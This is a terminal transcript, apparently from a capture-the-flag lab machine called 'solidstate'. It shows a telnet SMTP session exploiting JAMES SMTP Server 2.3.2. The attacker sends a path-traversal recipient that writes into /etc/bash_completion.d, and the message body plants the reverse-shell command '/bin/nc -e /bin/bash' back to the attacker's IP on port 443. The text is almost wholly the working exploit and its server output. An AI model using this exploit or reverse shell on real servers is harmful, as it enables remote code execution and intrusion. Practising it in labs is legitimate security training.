 └─# telnet 10.129.58.24 25
Trying 10.129.58.24...
Connected to 10.129.58.24.
Escape character is '^]'.
EHLO jesta
220 solidstate SMTP Server (JAMES SMTP Server 2.3.2) ready Tue, 8 Oct 2024 20:07:04 -0400 (EDT)
250-solidstate Hello jesta (10.10.14.240 [10.10.14.240])
250-PIPELINING
250 ENHANCEDSTATUSCODES
MAIL FROM <'jesta@10.10.14.240>
501 5.5.4 Usage: MAIL FROM:<sender>
RCPT TO: <../../../../../../../../etc/bash_completion.d>
503 5.5.0 Need MAIL before RCPT
MAIL FROM: <'jesta@10.10.14.240>
250 2.1.0 Sender <'jesta@10.10.14.240> OK
RCPT TO: <../../../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../../../etc/bash_completion.d@localhost> OK
DATA
354 Ok Send data ending with <CRLF>.<CRLF>
FROM: jesta@10.10.14.240
'
/bin/nc -e /bin/bash 10.10.14.240 443
.
250 2.6.0 Message received
quit
221 2.0.0 solidstate Service closing transmission channel
Connection closed by foreign host.